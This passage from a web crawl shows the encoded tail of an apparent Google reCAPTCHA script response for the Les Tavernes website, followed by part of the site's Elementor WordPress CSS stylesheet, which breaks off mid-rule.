zagAAw7Uyw67DhcKbbcO5YcOoasK1O8KVI1tUwroyBFU5CSjCqUxhw5nDmAdKwq1DBiVMQMOrKsKow6EAKcKyJh8cw6QrfMK2w6E7MMK2w59xw6p3I3/DtcOxw4xaMMK8w79yQsOIGSjCnUXCh3bCoBvCjAfDjCFvNsOjKsK6w6UsDy0UD8KSwo3CsQgVXMKOw6VxIcK8N8OVwokMwrwgw7cFw4bDqxTDv8O9esKKDcOXFmXDlsKIwrpNLkfDsVVIw6Jkw4zDnHE/w4oXQU9MQ13CkQg7JsKNDMKQw5Jxa8OHw7DCnsOawq51O1nCnMKzwonCjsKvBcO7HixjbTAKwppaw79ww65UworCtifCuMKfw48kwpRAI8OqaCHCrG8PwpbCgsO/w47ClibDjQYYK8KoI8OeCsOtQcKnLXfCnTEvMRgwW0LCjQ0HwpTDjcOPT8KPwqkWZMO7dcKCFcKQeG5AeSdfbifDgXwtwoIqw77DpgUpecKLw7/CpsOWQMK0w4xWAk8PacOYwp/CgRLDvTPCi8OLPmZnwp85w4VCTMK0cRDCiMOpw7HCg3bCvkVhwpbDqUnDkiLCnBdOwpfDl8OIwqMgw5krZMKUFF/CrMKmNMK/wpfDtTkNwpzDrMKxJDQQdMOvIXoxEcOZXUfDssK/w77DsEpgNDQAw6jCpsOlw5l1wpXDrn7Cs3k6w5/DuilBwrgVb2EqaRvDlMKaw7nClMKawqwcJynCpgVRw41uE8K4csK6wpzCtQ0LdhjDi2PDt0QEw6Yyw4HDqQp2fkN6N8OOw7Jqw4pewo5Nw7/CuRDCpRLCrsK4worDmjdwQ8K9wp/CjBcOSsOLwprDt8OTw5/DsnjCnW9JTsOpKcKJPMKzw7XDusKuKy9VwpTCjcOreEkhFcKuICfCgTwQwqJ+XlVOVMONdWfDjV/[base64]/w70zRMKaJcOIw7jCsCLChl5EY3TDumLDk8K5GcOsQBwAw5EbVBfCpGNGwq8Lw6HDl8KWNHHCskvDj8KCS8KQTsOew6M5acKIJ8KoUnDDpyxrKMOCwozCtgEtw47DhcO4XcKadMOTPF9dw51yw4B/w6crPCEvekrDuQjCsMOpAAs2w5DCvcOMwozCnDZ6w5YrwpXDjBjDjBogwr/CrMKHKsO5OsKMw7xSVMOqwq0tw6DCn8KOdUESX8OfBsKHw6DDsVQDw5MOwpTCsE7Dgk02bcKow7o0w5ssAgbDpcOeT2LDmF5SQMKhTX7DulDCnlfDvgFnFMKCBMKrw5TCvMKUw53Dv8KIZMKaw7TCnm3Ci33DhQVbwqRrw6A9wpFRZ8KZwpTDlsO+AcKxwpbCqS/DlcKKf8OLwozCkcOSw57CnsKCw4B/wrgRw7JxbBHCmivDunoUUcKRd8K/YMKvwrjDpyNhwrR9PQjCpzYqw6U5VyvDqMKHwobDp8K8wrTDszNew63Du8ORW8KSw7NZwrcqN8Kwwot6BMKqw5/[base64]/wovCgzvDv8OtI8O/fz3CkcKRWMKjwokgZg1FLkhuG8Ovb03DrcOQY8OIw4jDjMOGL8KEw6ZIwoDCrMK9w6sDwosYYsKqdzR/w5wfcsO1w4sQwoo7wqfCnMKxw4zCsybCosKOc8OJGltzW0JTdMKST8O7w7UEwpPDucOUw6PCmcOVw5XDhn19TUgMChAbYgtrwofClMKfKsKeZRzDp03DsMO1wonCrhbDkcK5wq1dLh/[base64]/DqiHDujcNIwggQ8KUwqkjecKewp1rwotuw7fCikxswox/dB/DqcOBasOIOizDlD1yX2/Dm2/CjMOiasObHx0VbVvDusOkwoHDgXnCn3wTwoTCpD3CvMKdw6/CpcO6T8KBw6TDksKaEQceOcOuw77Dh3ovw73DonXCsMKkNmbCtltJfzwFwp7DqQjDksK1wrnCiT1TwqB6w5N7woFheVnDvVTCncK4wp3CqMKnbsO5H1ZiQGvDncKfHkrDpwouw5jCjGB9w7YfNXFKZ3Z9wpDCpcOTISViwrXCl2Jiw7pQwoHCksO/YDbDt8KewoTCg0jDtSFew5XCvMKDFcKlwrnDicOOw5x+w5hXJcOpMcKGI8Onwq7Cs8KUwqLDoGbCpBDDssOZaMKUwqvCr8KJfsKywqYDbmbCmUXCm0AKwqzCsEknwo/DpMOiAsOpVMO7HhzDi2nCsMOjNcObwpVUw6nCqcKIw5TDjhUxR8OLDkfDni7CkVnCglPDp38/wrYcGMOuw5nDhsK3w7pPZ1bCilBHLgfDssOgZcK/XB5ow64na8OPTsOUwrzCsMO0Vg3DkcO8w5PDvzFEwo7CocOBMcO7U8OHBjXCq8OxM8KDcgoIw6oRwq/[base64]/[base64]/CuBjCn2rCplbDjXfDphLCm1rChys2Un3DpyAbUhRbOcKoZzvDgsOEwrjDoMOCw4Blw4Z2w5LDskzDgkVRacKEKD1vcgXDlsKgKR3DocKKwoPDom0EOFfDjcOqwo5EasOYw4ItwphxF8OoOU55CcODw61bQnB+w60PYcOjwqcIwpd/ScOccg/DscOpw64ew5HCtsOtDsK+woRGUMOKa3LDoHTDjWLDmFA3w49YbzdLZS/[base64]/wrd1D0JAABk7w4NSw7seaHgAwrDDpsKkUXDCqT0jScOUSWHDocKoSMOUwocwRWTDtMKXYEHCtcK/HFpieMKbTsKMB8KGw4rCpsOKw412fcOEXsOBw4kZcWPDm8KbNXrCmSVEwpIuw7ViNGrChwdawrQOLjPCnyrCpcOpwrIGwqJbNsKiLMK1acOtLsO5w7PDq8Otw7XCvn4/[base64]/[base64]/wpU0MBo/w63DkBhkwq1nwoLDmsKTwo9JPm4pacO8wrMhwpkMUhZVYsO/w7sWfnctaxDCsDbDjBpbw73CilzDlsOCJn1hW8K0wr3DuBjCtwICJyTDjcOKwrkTwqZuFsK5w57DnsOdwq3DosO1wo/CiMKhZMOxwp/Cmi/CgMKWwr4XUsKDCXFYwoTCusO9w4/[base64]/eH9Hw7V8wqhcwrHDgsOYw4PCtTzClzkOaMK+w5t5IADDoMK1wpFMMXZDwrYML8KTeFTDrVgxw5/[base64]/[base64]/[base64]/[base64]/Cm2UtesOWwojCmcOXYsK0LcOOw6g5VMKNw5J7R8OiwrHDqQXCh8K4B3PCksKTZsOQH8OYw4rDvMOnYAzDpcO/w5rCi8OvccKSwo7DosObw59awpIkUCgaw5ldaVsxRBzDgGLDoMOtHMKYZcOew749P8OKO8K9w4UOwp/CssK5w5LDrA/DocOHVcKvUiJJe0HDksOLG8OSwrnDlMK1woB1w7PDuhgWLWTCoAUzblsIJncfwq45FcOYwrZoABvCqxPDk8OhwqVqwqNKEsOUNgvDhxMxfMKeex8cw7bDtsOVT8K6ZGNWw5stCzXCq8O2bEbDu3BLwr7ChMKEw7Y4w7/CmcKEXsOXRkfDqmPDjsOiw43Cn1wNwozCi8OHwqnDnBYnw7YIw5czAsK4BcKJw5vDpzYWwokRwonDqXQgw4LDoMOXXwzDpMKLOMOjJUVJBw/DjRtswqPCosK+asO2w7vDlMOsDio+w7F7wqwIdsOzE8KuPhRZeMOHVmpuw7INCsO/[base64]/CnnXCgcO4wqnDl8OiwqpVEn/Ds8OyBnfDkgRsYkJwGsKdB8KYVMKgw5bCiRbDtsOZw5HDnkwcCwoOw6bCoMOJBcOfXsKRw6IpwpjCr8KDVMKBwp8Ww5TDmRwdQT9Dw6rCtkkNPcKqw7kUwrvCn8ObaigBEMKiN3bCpGbDt8O8O8KjETHCnMO8wprDoBjCq8K9QCMBw7RdTzfCp3oTwpZmIcOawqo/D8K/fyXCl3lawoN5w7HDjUwrwrNIP8KaX0/[base64]/w47Cr2EJw6zDihLCt2oRw44QL8K1ISDCjsK+wpXDo8OsR8KyVsKVDnI+w7JVwokmEcKLw63DtmjCpgxDN8K2DsKFwrXCqsKEwoTCqMOEwr/CkcKPUMOWF10jF8KScVrDgcOxwqoGRSNPFyrDp8Otw6TDrBdbw7ptwrcVRjDCjcOuw47CpMKgwqVdFMK1wq3DpFfDk8KwXRoRwoDDgEIJBcK3w44sw6cadcOfZiFkRkRrw7ZwwpjCriwWw4jCscK9A2XDmsKOw7rDuMO6wqLCs8Kpwq1CwoBaw5/DiFpRwo3Dp3AEwrjDtcKOwrd/w6nCtwZnwprCinrDnsKkwpAUw6AqcsOZJA1KwrLDi07CoFjDl33DhkzDocKnEUF+wos+w5jCmzXCucOww60gwrlHB8OFwrHDvMKYwoXCoR1uwq/Dr8O8Qz4kw57CgD5QN29fwoDDjG5KEzXCkT7CuzDCiMOIwq/ClnHDs2PCjcOHYFINwp7Dq8K7w5PCgMOfIcK3wpQadgrDmDkPwqbDoWctVcKaQsK7UjDChsO8JsOkb8KNwp1Zw6fCv0PCj8K1fMKWWMOIwpwML8Ogw6t9wpjDuMOHcGYff8K9w7Q5XsKgcG3DpMO4wpRuRsOXw4vCoD/CpiESwrs1w61XLcKBfsKoHQvDl3R8bMKEwrXDu8KewqnDnMKaw4LDuQfCh0rCp8KywpvCscKAw6vCnwbDl8K5CcKYLFTDv8O6wovDlMOiw7TCjMOUwpZSdsKRwrlhfTUowqkpwq0NEMKBwrrDt1zCjsK1w6PCucOvOmxgwowbwrjCksKtwpIyFcKeK1/[base64]/Ck8OowrQvw6HDiklHQcKDW8KWQ8KgS14GTMKJeMKZw7k0AlvDvznCqsOYXXdcKl1kwqs1HMKzw7JJw4HCiU9nw6LDhy7DosOhw6rDogPDiRTDjR1dwoXDrSpwXsO/C2fCpTDDmcKFw54HNTR3w7EWYcOtWMKOQ0YlMxTClkXDmcKmWcOvP8OnAHDCi8K9W8O2RHvCuATCtsKVL8OhwprDrzYEUAMqwqXDlMKCw6rDssOSw7/DgMKiPDxkwrTCviPDvMOuwrRxWH/CpsO5SR1kwqjDkMKSw6oDwq7ChB0rw7cMwolmR0zDlhoswqjDhcOtK8KKw5dkEFxseDHDs8KCHHXDvMO0M0lcwrvCjnlkw5LDmMOmbsObwpvCicOcTSMGOcO0woQZdMOnTwgBF8OMw6bCjcOrw7HCrcKGbsKXwqQlQsKnwonCsUzCt8O2S0HDvi0dwo1/wrvCjcOAwqNBQn/CqsO4CBEuI0FhwrrDqlJrwp/Cg8KEVcKFP0Ruw4QQPsKXw4/CuMOQw63CucOXTXV7JhAZeX4bwrbCqWBDYcKNwoEAwoVpF8KMD8KdC8KIw6HDq8KZKMO3woHCmcKFw4grw6Q7w4E3ScKXQDxQwrjDicKWwqPCnMOIwp7DvH3Cvi3DhcOLwqcaw4rCkMKfSMK3wqN8X8O3wr7CowMUK8KOwoIuw5svwp7Du8Khwq1GN8K/V8Kewq/CjifCskPDkn46ZxYgBVDCvMKPWsOaLn5CHnjDkyFZICc5w40bZHPCsxNIfAXCpjNGw4V+wp0iJMOIfcOPwrDDrcOxdMKgw6wiSR4cfMKhwrrDs8Ovwq16w4k9w4rDvcKnWcOHwokDT8O6wqUAw7XCvMODw69aRsK8FMOlX8OIw41dwrBCw5FVw4zCozIUw4/Cg8Oew7cfB8KVLy3Cj8KqTT3CogXDjMKnwrTCsCULw5LCmcKGfMOeRcOEwpcnZX1fw5nDmsO2w5w5VFLDkMKrwrTCnEAbw6fDtcK5fEPDsMO/LxrCs8O/GBPCn3EbwpLCnCrClmt7w61DQsK6N2Fgwp/CiMKtw57DsMOQw4nDh2NCaMKpw7nCjMKwLWF7w57DrUBNw77DmFYRw5rDksOAOU/DgmnDlsKqIEUvwpbCs8Otw753wpfCnMKJwq9Jw7bCnMK3B0pFTQVJbMKLw6jDq0Mcw6cPO3bDksO0XMORO8OVeR1HwrfDlC1ewpXCqRHDksOmw78dY8Olw6ZbW8KnY8K/w5wUw53DgMKuBwzCtsKywq7DjsO+wpbDosKCGwJGwqMYai/DqMKbwrnCqMO0w6nCisOswqzCui3Dg0B9wrLDucO+FgpdLgPDjiVBwqHCkMKRwqbCrnHCpsKVw6ZEw6bCs8KAw4RhecOCwqLChTLDiRjClUFiLkvCoWkVLDAmwpRDS8OCYn8vTgPDtcO7w6Fwwrh/w7TDo1vClFzDlMOkwqPDrMK/w5MaSsOqCcORJ24kIcK8w4zDqGRAKgnDisKcAwLCssKFw7Jzw5PCgknDkG7DuFHDj1/[base64]/CgMKVwq7CucOUETvCqsOzwq3Cg8KXZ1LCvkE+wpQMDMKAw6nCgn9Bw54ya8OTcXwUXXdlwpLDmUwwU8OwacKfLl8/[base64]/CtC9pw5DDuG/DusKHw7EbwoXCpsOgOAHCrCQswqHCsjhIb07Dn8K/w5svw4/DuAlcZsK3w5dwwqnDuMKKw7nDuVEJw5XCicK+wrEtw6ZfAsOhwqzCjcKPFMOoOcOuwovCosK+w7l5w5vCiMKHw5ZBYMK3ZcO0JMOGw6zCmUPCn8OKdR/DrknDsHw0wprCtMKEFMO3wq0XwoIpIHISwpAVJ8K3w6IqIUcHwp4OwrnDoWDCv8K1Fmgmw5/DtC03esKzwqfDuMOmw6PCn3nDoMKEWhJuwp/DqERVF8OlwoJ4wqvCs8Ksw6Ngw7lWwpzCtkJgYi3CtcOnJQ1Gw4nCpcK0PzZVwpzCkkTCqy4BChDCnW4SHwvCv0nDmCEUPj3Ck8OEw5jCmg/[base64]/Dt8OywrbDhsK8wqcQw5bDvsODw7LCjl/DqMOFwq3Djx7CrMOvw6nDnMOQAF7CtcKyD8KYwpEzSMKQKsOuOsK1FX4jwqI7W8ORETDDgHPDmHrCr8O3eD3CmUbCp8OqwrLDmBTCj8Odw6oYJ2p6wrNrwp0Jwr7CusKfTcKxEcKfJCDChsKsTsOeQzhkwrDDlMKBwojDscKfwo/DpcKow7Zrwo/CiMO2UsOsMsKqw5hXwrUOwo88LGDDtsOTWcOYw5QMwrx/wp89IDRCw4hmw4BaEsOPJnFCwrrDk8OTw7zDmcKVaADCpAHDsznDgX/[base64]/CsMKZOkgZw5QBwqk+G8K3w53ChFfDiMKdW8O4wrfDtTsrI0HDlMOVwrrCvmfDqEYkwoYPJTLCs8OJwqhhScOWdsOkCB1JwpDDg1JLwr9HQm3CjsKfHFViwo17w77Cv8OHw4IbwpvClsOkZcO/[base64]/CoXJtw6LCvsOgw6AJQsKawo/DoMKiBMOhw57DjsO/wpjCgizDpWBvG0LDvMOgVkNYwpDCvsKPwqFmwrvDn8KKwrbDlEBkeTgbwq0Yw4XCoQELwpUNw40kw6XCkMONXMKba8O0wpLCqcOEw5rCo2d5w4fCjsOXQlgCMsK2HzTDpD/CkQ3CrsK3esK3w7TDksO6VXXCpMKsw7k/EsK0w4zDk0HCs8KqNFXDrGfCiRrDmW7DlMOIwqhew7LCkRnCmUUAwpEBw5pmEsKGZcOjw51zwrx4wqrCkE7DkEIUw6bDoTTCmFzDqhkpwrLDk8K2w5F3VSfDvzDCr8Kfwodgw7DDhcKew5PDhWTDv8KXwojDqMOZwqhLPh/Cq1TDuQ4cI2/DjUBgw7EKw4rColLDj17ClcKSwqTCoGYEwonCpcKuwrkUaMORwrFrH07DkEEDXcK9w54Xw7PCjsKhwrzDgsOKOCjDo8KXwqfCrhnDhMKnNsKJw6jCh8KdwpHCixQGf8KcdXYww457wqhQwqIVw7MEw5/Cg1woLcOawrV4wpxnA1EhwqnDvgvDqcKpwrjCgx3DkMKuw5XDrcOyEEJRMxdBdlBcNsO/w6PDicK7w61kKnkjGMKPwoAnZE/Dq1hEZE3DmydPKnctwoXDhMKrASx9w5lpw4NdwoHDkEDDj8OoGXvDo8OGwqV7wpQ1wroiw63CvC1cesK/bcKCw71ww5A7IsOhfncsZ1DDiXLDiMKIw6TDvTlowonCk3rDuMKaWUvClcKnMcOhwopEC03CjSVSREzCqcKtesOSwpoEw4tSLwlfw5HCu8KWJcKvwoAewqXCsMKmFsOCdCQEwoAJQsKrwrDCqj7CosO4b8OiXVTDl2V8BMKbwoQcw5/DisOcE3hpB1pbwp9WwrUiEcKcw5xGwprCl3JnwrHDjUpkwqzDnTxSccK+w5rDjcKQw7/DvCNTAm/CusOGSTxzV8KRGA7CiFjCr8OkcVrCrRcfPULDgDTCjcOAwo/DnMOEJXvCkSZLwpHDuzwDwqPCv8K6wrVswqLDsDdnWhrCssKiw5VtVMOjw7PDmkrDicKNWxrCgU5twr3CgMKQwokFw4U7H8KEL0pxS8Kkwo5SfcO9G8Kgwr3DpcK2wqzDpStyYMKvZMKOQRTDunwSwrQJw5dYc8O1woHDnxzChkQpTcKTS8O+wqk3PDUUXRpyDcK7wo/ClQXDtcKgwo/[base64]/DhVYjwqVbw4wEwpYzSMOVSMOfOCTDhsKtw6VjCj4DScOCMQ4cQcKew5p4asOxFMOidsKhRD7Djnkua8KUw6dnwq7DlcKrwrLDv8KmZxoAw7FvLsO0wr3DncKrCsKBKMKEw5pCw4BtwqHDhEfDpcKYEmYEWFLDpHnCvFQiZVB2Wl/[base64]/DlzADIU9/NcOUZmbDpsKgwrxTYcK7eEkIRMO3S8KdwrM/JT8HVsOpHXnCtjfDm8Kmw73Ct8KkYcOdwrVTw6LDusKWRzjCm8KPLsOEfztSUcOSO3bCizZAw7fDrgTCiCHCk2fDn2XCrUwrw77DuxzDpMKkPTEadcOIwrZzwqV+w43DrkQww4tJPsK6fjXCt8OMNsOyWj/[base64]/[base64]/[base64]/Cs8O2bsKVw6nDp8KlQj7DrsKgBwzCpsKiw67CosOewqk6S8KAwoMeByjCowHCvkHChMOrTMK5IMOHX2tYwrjCiCFYwqXCkwNocsOXw4oOJHkPwoXDksK4AMK3KBkFcG/ClsK5w5d8w6DDtGnCj0PCtQTDo0B+wonDhsOOw5oQDMO9w6fCuMK6w6YLXcK+woPCkMK6UsOvP8Oiw7lPHQFZwo3Di1rCicKwe8O/wp1RwoJ9NsOAXMO4w7AzwpMiZh/DhiItw5PCmCkgw50oMT3CicKxw4nCvHvCiiBlR8OkCH/ClMOAwrDDs8Ohwq3CgnUmEcKMw5kBVAPCkcOmwrQHMi4Ow4XCk8KLKcOOw4QGcQfCtsOiwpo7w6lFd8KCw5rDkcOowr7DrMK5UX3DpGFRFFbDjVhSVi1HfsOJw4kcYMKuFcKzR8OTwpswSMKBwrsVCsKGVsKFbEkAw47CrsKpdcOCUCY/ccOtacKqwrvCgSFURDgxw5Z8wqnDksKww4k/VcKZK8OXw6oUw4XCkcOVwoBxasOSTsOgDmnCrsKNw40ewrRTamFxRsKUwrp+w7Z1wpwRWcK8wookwp1bKcORC8O3w7o4wpDCj3DCgcK7w6nDqcOKPEo/e8OdMyrClcKewr51wrXCqMOjE8KdwqrDqMOUwqoFHcOSwpUMVGDDjjMZIcKlw6fDk8KywokaXGLCvTbDlMOGA2HDgjNEHcKgClzDrMOResONGcOGwohBMMO9w4LClcObwq/DqSRrMBLDiSdHw7dhw7gWRMO+wpPCqsKvw6gQw5nCpishw7zCgMKdwpjDn0Isw5N6wrdSBcKlw6fCowrDkVzCo8OvB8KSwobDi8KaDsObwo/[base64]/KMK6VGXCkifDscKGBMKyAsKmwoDDqRbCv8OaM8KLwp/DscKeO8OJwr9yw67DtRBfc8KPw7FDIhvDp2zDiMKewoTDgMO4w45FwpfCs3g9EcOqw79zwqRPw7hYw6/[base64]/[base64]/DoXLDoFRbw6LCp8OUwobDj3LDsMOXw7vDq3PCuR/CmwXCkMOfUWbDpwbDqMOAwrvCg8KmEsKjX8KHLMKGHcOUw6TDm8OOw4/CtnktIhghUCpud8KZIMONw4/DscOpwqZjwrHCt04tJ8KdVwRZecO8UVQWw7cwwqEpD8KTfsOGCcKgbcOZN8Kkw5NNVmLDtMOIw5cHYMK3wq8ww4nDl1XDp8OOw5DCtcKMw5HDmcOJw58Lwo5WZ8KtwoF3W07Dl8OnfcOVwoEuwoLDt1DCpMKPwpXCpBzCi8OVTEg/wprDlAkLAid1Pkx6fBUHwo7DjX9lWsOCTMKqTxBAa8Oew57DmFJGVDfCiiFmYmEJIWfDpV7DtCrClSLCmcKgBcOGbcK/EsKDG8ODQlo+GDdfesKVOn0sw7bCvsONQMKDwqt8w5c/w57DoMOFwp8xwrTDjm3Cn8K0A8KnwoVbFBAQbzfCiBw4LyjChT7Dqm85woUww63DsiMIQcOVTcOVQMOlw7XDrmUnJWfCoMK2woM4w5R6wozCo8KZw4YXVWd1ccOkZ8OVwo9iwpAdwqQSEsK9woVRw7VKwqcGw6XDpsOGOsOgWi9ew4LCsMK/Q8OpJ07CpsOiw6bCs8KPwrooUcODwpTCvXzDocK3w4nDusOTQMOMwrvCqcOoBcKywq7DucO/L8OswpxEKMKHwozCosO7fcOkK8O7WC3DrnMtw7d+wqnCh8K6HMKBw4/[base64]/[base64]/w67DqsKaGH/CosOPwqrDiMOLw4vDtcOVw60Tw4fCi8KjdsOcYMOGOA7DmUzDlcKqTjPCusOPwozDssOLJEwaPn0Aw7NQw6NTwpFBw4t1InXCplbCjjPClGsNRcO1E3thwqEzw4DDixzCmcKrwotcUsOkfwDDukTCgcOHeg/Ci2XCnUZvS8OaBXc2XA/DncOLw4JJwp05C8Kpw4bChF/[base64]/DosOjw5PDvSHDgMK9CUzCjl7CvMKGwrhWDn08woZ5w4Rkw7DDosOMwp/DqMOKe8OuPSYRw6INw6VOwrQSw6HDscOAcxbCvcKgYWDDkyXDrQrDhsO+wrzCu8OaD8KtUcOow6g2NMOTDMKSw4sLUCnDqyDDscO9w4nCgHJNO8Otw6QJUXUxTyIJw5PCj03CuEw/M0fCslPDnMK1w6HCg8KRwoDCnGZowpzDlVLDqsK2w5LCsCZ3w6lAccOOwpfCjh51woDDoMKGw5ZVwqPDrnrDmF3DuGPCsMOZwoLDuAbDjcKNO8O6HDrDvsOJQsK5SFhXZsK+TsOLw4/Ci8KBdcKbwo7DnMKrQMKBw5Z7w4zDisKNw61nNFnCj8Onw7hdYcOBLXrDh8KkPw7CtVAYc8OtRWLDlTFMHsODF8O/TcKcXnU6ehIdw7zDjF0FwoAAL8OnwpfCpcOuw65ww7FmwoPCisOQJMOfw5lKax/DgsOcIMOCwo0rw54Dw6rDkcOrwoQNwpvDp8KGwr5Zw4jDv8K5wpvCi8Kgw71kLETCi8OXBMOjw6bDnVtqw7LDklV8w5UGw50DNcK7w6wCwq9Jw7HClzUZwojCncOET3bCjiQtPyU6w4lQLcKHQgQEw6Zvw6fDs8OTKsKSXcOMbB7DgcK/RjLCpcK2GVIgXcOUw4PDuijDo24+fcKtckfCs8KeUiNSRMOxw5vDm8OAPRJUw5/[base64]/CqFPDlTVTMmjCpsOeRGTCj1khw5rDvRLDmcOYeMOnMhxbwq7DnVPCjHldwrzCkcOGK8OIOcOSwrnDocK3Vm5FEGjCn8OwFR/CscKZG8KmWMKJUQHCkF4qwoDDs3zChHTDvmc5w6PCnMOHwojDvG8LSMOAw7x8NQoQw5hkw6YzXMONwrkIwpw7JXB/[base64]/CncKrwrN2LMKVfwxlw5sywpsONcOBeXA6w5ZxMcKjdMKkYgvCpTlNWsOHcH3Dug0ZPMO6acO7wqBXFMO9DsONbsOAw4UKfRJAYhrDt1HCji/CoSBKDVrDhcKrworDpcKcED3CtBjCvcOyw7DDjAjDsMObw41dYQXDnH16K1HCpcK6KUYtw5/Dt8O9Wn8zVsK3ZDLDl8KIcTjDlsK3w7MmCVl8TcO/OcKKTyRHCgXDhjrCrwwow6nDtsOfwpVMXSXClXZBScKOw4DCsm/DvV7CpMOaacKOwr5CBsOtCi9Tw6pYXcOdA0w5wrXDp2RtdWZ/wqzDghM+w589w7syJ0dId8O8wqdJwpwxDsO2w5JCa8KfCsOgLVvDo8O0XyF0w5HCncOpdisQExHCqsKww5JpVgEdw41NwqDDqsKL\x22],null,[\x22conf\x22,null,\x226LcgaSUhAAAAABjtmHm4YJRG8yQQEDS4HvNcH_WX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lestavernes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y5Uz7erhzhQ31GsF48xT1sDSyXhhcfnSFGpWa/V5xd0\\u003d\x22,1,0,null,1,1768712925026,0,0,[85,111,80],null,[187,18,41,224,21],\x22RC-ywEkeox1kW0JJQ\x22,null,null,null,null,null,\x220dAFcWeA5bzrG0wG7a3YWYrR7GQhpVR-W3pfeXsYiMe9-PAr1BwOYgeqOg9tqicBDNXyL89lMeXtOxZAUzykg2-rlH_wDvMttsQA\x22,1768795724996]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lestavernes.com/wp-content/uploads/elementor/css/post-6022.css?ver=1753420029
body_size: 1242
content:
.elementor-6022 .elementor-element.elementor-element-5ee7a35:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6022 .elementor-element.elementor-element-5ee7a35 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6022 .elementor-element.elementor-element-5ee7a35 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:500px 0px 0px 0px;}.elementor-6022 .elementor-element.elementor-element-5ee7a35 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6022 .elementor-element.elementor-element-ab5096e > .elementor-widget-container{background-color:var( --e-global-color-primary );padding:17px 22px 17px 22px;}.elementor-6022 .elementor-element.elementor-element-ab5096e.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-6022 .elementor-element.elementor-element-ab5096e{text-align:left;}.elementor-6022 .elementor-element.elementor-element-ab5096e .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:bold;text-decoration:underline;color:var( --e-global-color-6564c94 );}.elementor-6022 .elementor-element.elementor-element-db29786{padding:30px 0px 50px 0px;}.elementor-6022 .elementor-element.elementor-element-5497926 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-6022 .elementor-element.elementor-element-feb4822 > .elementor-container{max-width:706px;}.elementor-6022 .elementor-element.elementor-element-4a1bb1c > .elementor-element-populated{padding:10px 10px 10px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-6022 .elementor-element.elementor-element-7bb4280:not(.elementor-motion-effects-element-type-background), .elementor-6022 .elementor-element.elementor-element-7bb4280 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-6564c94 ) 38%, var( --e-global-color-secondary ) 0%);}.elementor-6022 .elementor-element.elementor-element-7bb4280{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-6022 .elementor-element.elementor-element-7bb4280 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6022 .elementor-element.elementor-element-3a97cbc > .elementor-widget-container{margin:0px 0px 8px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#C5A47C;}.elementor-6022 .elementor-element.elementor-element-3a97cbc .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:bold;}.elementor-widget-raven-posts .raven-post-title, .elementor-widget-raven-posts .raven-post-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-raven-posts .raven-post-meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-post-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-post-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-post-button:hover{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-pagination-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts a.raven-pagination-active, .elementor-widget-raven-posts a.raven-pagination-disabled{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-pagination-item:not(.raven-pagination-active):not(.raven-pagination-disabled):hover{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-load-more-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-load-more-button:hover{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-posts .raven-sortable-item{font-family:var( --e-global-typography-text-font-family ), 